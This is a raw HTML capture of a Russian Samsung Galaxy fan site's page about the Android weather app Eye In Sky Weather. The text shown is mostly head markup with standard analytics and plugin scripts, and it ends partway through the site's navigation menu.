

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/
body_size: 25823
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Eye In Sky Weather - красочный прогноз для Samsung Galaxy</title><meta name="description" content="Eye In Sky Weather - простое приложение для Android, позволяющее ознакомиться с прогнозом погоды. В отличии от аналогов в данном присутствует возможность выбора иконок. Доступно 12 наборов иконок." /><link rel="canonical" href="https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Eye In Sky Weather - красочный прогноз для Samsung Galaxy" /><meta property="og:description" content="Eye In Sky Weather - простое приложение для Android, позволяющее ознакомиться с прогнозом погоды. В отличии от аналогов в данном присутствует возможность выбора иконок. Доступно 12 наборов иконок." /><meta property="og:url" content="https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-02-26T15:21:37+00:00" /><meta property="article:modified_time" content="2014-02-26T15:42:08+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-50.png" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="879" /><meta property="og:image:type" content="image/png" /><meta name="author" content="hosrow89" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="hosrow89" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/","url":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/","name":"Eye In Sky Weather - красочный прогноз для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-50.png","datePublished":"2014-02-26T15:21:37+00:00","dateModified":"2014-02-26T15:42:08+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77"},"description":"Eye In Sky Weather - простое приложение для Android, позволяющее ознакомиться с прогнозом погоды. В отличии от аналогов в данном присутствует возможность выбора иконок. Доступно 12 наборов иконок.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-50.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/02/Screenshot_2014-02-26-21-17-50.png","width":1080,"height":879,"caption":"Иконка - Eye In Sky Weather для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Eye In Sky Weather &#8212; красочный прогноз"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5c9fda00e9487680f35787444df13b77","name":"hosrow89","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0c77cb160d298bec2de7f34339bee55?s=96&d=mm&r=g","caption":"hosrow89"},"url":"https://samsung-galaxy.mobi/author/hosrow89/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Eye In Sky Weather &#8212; красочный прогноз&raquo;" href="https://samsung-galaxy.mobi/eye-in-sky-weather-krasochnyiy-prognoz/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"20dd7ddb5c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/27750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=27750' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a 